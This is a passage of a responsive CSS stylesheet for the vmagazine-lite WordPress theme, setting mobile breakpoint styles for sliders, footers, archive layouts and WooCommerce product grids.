	.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap,
	.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,5.5rem,0);
    	transform: translate3d(0,5.5rem,0);
	}
	.vmagazine-lite-archive-layout3.left-sidebar .vmagazine-lite-container main.site-main article:hover .archive-post .post-title-wrap,
	.vmagazine-lite-archive-layout3.right-sidebar .vmagazine-lite-container main.site-main article:hover .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,0rem,0);
    	transform: translate3d(0,0rem,0);
	}
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more,
    .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more,
    .block-post-wrapper.grid span.view-all a,
    .block-post-wrapper.block_layout_3 .view-all a,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a,
    span.view-all a{
        min-width: 100%;
        max-width: 100%;
    }
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption{
        padding: 1.5rem 1rem;
    }
    .site-footer .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content:last-of-type{
        padding-bottom: 1rem;
    }
    .panel-grid.panel-has-style{
        margin-bottom: 0px !important;
    }
    .panel-row-style{
        padding-bottom: 0px !important;
        padding-top: 0px !important;
    }
    .panel-widget-style{
        padding-bottom: 0px !important;
    }
    .panel-grid-cell{
        margin-bottom: 0px !important;
    }
    span.view-all{
        margin-bottom: 0px;
    }
    .so-panel
    {
        margin-bottom: 30px !important;
    }
    .widget_vmagazine_lite_category_posts_slider,
    .widget_custom_html{
        margin-bottom: 30px !important;
    }
    .widget_vmagazine_lite_block_grid_list{
        margin-bottom: 30px !important;
    }
    
    .widget_vmagazine_lite_category_posts_slider,
    .widget_vmagazine_lite_block_posts_column,
    .widget_vmagazine_lite_block_grid_list{
        margin-bottom: 30px !important;
    }
    .vmagazine-lite-grid-list-wrapp.list.element-has-desc{
        margin-bottom: 0px !important;
    }
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1{
        margin-bottom: 0px !important;
    }
    .vmagazine-lite-post-col.block-post-wrapper.block_layout_4,
    .block_layout_2.panel-widget-style{
        margin-bottom: 0px !important;
    }
    .vmagazine-lite-post-col.block-post-wrapper.block_layout_3{
        margin-bottom: 0px !important;
    }
    .widget_custom_html,
    .widget_tag_cloud{
        margin-bottom: 30px !important;
    }
    footer .buttom-footer.footer_one .footer-credit{
        padding-bottom: 0.625rem;
    }
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a,
    .vmagazine-lite-grid-list.grid-two span.view-all a{
        min-width: 100%;
    }
    .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev,
    .vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-next{
        bottom: -2.75rem;
    }
    .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper .single-post h3.small-font {
        font-size: 1rem;
        line-height: 1.3;
    }
    .block-post-wrapper.grid .posts-wrap .single-post .post-content-wrapper h3.large-font{
        font-size: 1.125rem;
        line-height: 1.3;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget{
        margin-bottom: 2.25rem;
    }
    .template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary .post-review-wrapper h4.section-title span.title-bg:after, .template-three .vmagazine-lite-container #primary .vmagazine-lite-author-metabox h4.box-title span.title-bg:after{
        border-width: 25px 0 0 18px;
    }
    body.right-sidebar .vmagazine-lite-container #secondary{
        margin-bottom: 0;
    }
    
	.middle-footer-wrap .middle-ftr-wrap .footer-desc{
		margin-bottom:2rem !important;
	}
    .vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap{
        margin-bottom: 0;
    }
    .panel-widget-style{
        padding-top: 0 !important;
    }
    .block-post-wrapper.grid .posts-wrap .single-post{
        margin-bottom: 0.25rem;
    }
    body.left-sidebar .vmagazine-lite-container #secondary,
    body.both-sidebars .vmagazine-lite-container #secondary,
    body.right-sidebar .vmagazine-lite-container #secondary{
        padding: 0 15px !important;
    }
    .footer-three .buttom-footer.footer_one{
        padding-top: 0.5rem;
    }
    body.post-single-layout3 .vmagazine-lite-timeline-post.block-post-wrapper{
        margin: 0;
    }
    .footer-one .buttom-footer.footer_one{
        padding-top: 0;
    }
    .archive .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home, 
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home{
        padding: 0.5rem 5px 0.75rem;
    }
    body.right-sidebar .site-content .vmagazine-lite-container #secondary{
        padding: 0 !important;
    }
	.third-post-header-wrap{
		margin-bottom: 0;
	}
    .block-post-wrapper.list .gl-posts,
    .block-post-wrapper.grid-two .gl-posts{
        max-width: 100%;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content:nth-last-of-type(2){
    	margin-bottom: 1rem;
    }

}
/*max450px*/
@media screen and  (max-width: 450px){
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap,
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap{
		width: 100%;
		display: block;
		float: left;
		margin: 0;
	}
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap, .vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap{
		width: 100%;
		display: block;
		margin-bottom: 0px;
		padding: 0 !important;
	}
    .vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap,
    .vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap{
        margin-bottom: 1rem;
    }
    .vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap:last-of-type{
        margin-bottom:0;
    }
	.vmagazine-lite-top-trending-block .middle-block-wrap{
		margin-bottom: 1rem;
	}
	.vmagazine-lite-top-trending-block .first-block-wrap .inner-wrap h3.extra-large-font,
	.vmagazine-lite-top-trending-block .last-block-wrap .inner-wrap h3.extra-large-font,
    .vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap h3.extra-large-font{
		font-size: 1.5rem;
		line-height: 1.3;
		font-weight: 700;
	}
	.vmagazine-lite-post-col.block-post-wrapper.block_layout_3 {
	    display: block;
	    width: 100%;
	}
	.block-post-wrapper.block_layout_3 .view-all{
		display: block;
		width: 100%;
		margin-top: 1rem;
	}
	.block-post-wrapper.block_layout_3 .view-all a{
		max-width: 100px;
		margin: 0 auto;
	}
	.vmagazine-lite-container #primary.post-single-layout3 .related-posts-wrapper{
		grid-template-columns: 100%;
		grid-gap: 1.5rem 0;
	}
	.vmagazine-lite-container #primary .entry-content nav.post-navigation .nav-links .nav-previous{
		width: 100%;
		padding-right: 0;
	}
	.vmagazine-lite-container #primary.post-single-layout3 .entry-content nav.post-navigation .nav-links .nav-next{
		width: 100%;
		padding-left: 0;
		padding-top: 20px;
	}
	footer .buttom-footer.footer_one .footer-credit .site-info,
	footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav{
		text-align: center;
	}
	.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption .post-content{
		display: none;
	}
	.widget_apsi_widget.panel-last-child{ 
		text-align:center
	}
}
/*max420px*/
@media screen and  (max-width: 420px){
	.vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .search-res-wrap .search-content-wrap .cont-search-wrap .title {
	    font-size: 0.875rem;
	    line-height: 1.2rem;
    }
    .vmagazine-lite-mobile-search-wrapper .mob-search-form .mob-search-wrapp .search-content .ajax-search-view-all {
	    font-size: 0.875rem;
	    margin-top: 1.2rem;
    }
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post .post-thumb{
		height: 28rem;
	}
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post .post-caption h3.large-font,
	.vmagazine-lite-top-trending-block .middle-block-wrap .inner-wrap h3.extra-large-font {
	    font-size: 1.5rem;
        line-height: 1.3;
	}
	.vmagazine-lite-block-post-car-small .lSSlideOuter .carousel-wrap .single-post .post-thumb{
		max-height: 120px;
		position: relative;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::before,
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::before{
		display: none;
	}
	.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots::after,
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots::after{
		display: none;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions .post-meta{
		margin-bottom: 0.2rem;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions h3.large-font{
		font-size: 0.875rem;
		line-height: 1.2;
	}
	.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb{
		height: 10rem;
	}

	.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,6.5rem,0);
		transform: translate3d(0,6.5rem,0);
	}

	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-img{
		height: 25rem;
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,6.5rem,0);
		transform: translate3d(0,6.5rem,0);
	}
	.woocommerce.columns-3 ul.products{
		display: grid;
		grid-template-columns: 100%;
		grid-gap: 0.5rem 0;
	}
	.woocommerce ul.products li.product a{
		width: 100%;
	}
	.vmagazine-lite-archive-layout3.no-sidebar .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,5rem,0);
	    -moz-transform: translate3d(0,5rem,0);
	    -ms-transform: translate3d(0,5rem,0);
	    -o-transform: translate3d(0,5rem,0);
	    transform: translate3d(0,5rem,0);
	}
}
/*max350px*/
@media screen and  (max-width: 350px){
	.vmagazine-lite-post-carousel.block_layout_2 .block-carousel.slick-slider .single-post .post-thumb{
		height: 17rem;
	}
	.vmagazine-lite-archive-layout3 .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,8rem,0);
		transform: translate3d(0,8rem,0);
	}
	.vmagazine-lite-archive-layout3.both-sidebars .vmagazine-lite-container main.site-main article .archive-post .post-title-wrap{
		-webkit-transform: translate3d(0,8rem,0);
		transform: translate3d(0,8rem,0);
	}
}
@media screen and (max-width: 992px) and (min-width: 768px){
    .vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper::after{
        top: 0px;
        left: 50%;
        -webkit-transform: translateX(-50%);
		   -moz-transform: translateX(-50%);
		    -ms-transform: translateX(-50%);
		     -o-transform: translateX(-50%);
		        transform: translateX(-50%);
    }
    .vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-caption .captions-wrapper::before{
        left: 50%;
        -webkit-transform: translateX(-50%);
		   -moz-transform: translateX(-50%);
		    -ms-transform: translateX(-50%);
		     -o-transform: translateX(-50%);
		        transform: translateX(-50%);
        margin-top: -18px;
        top: 0;
    }
}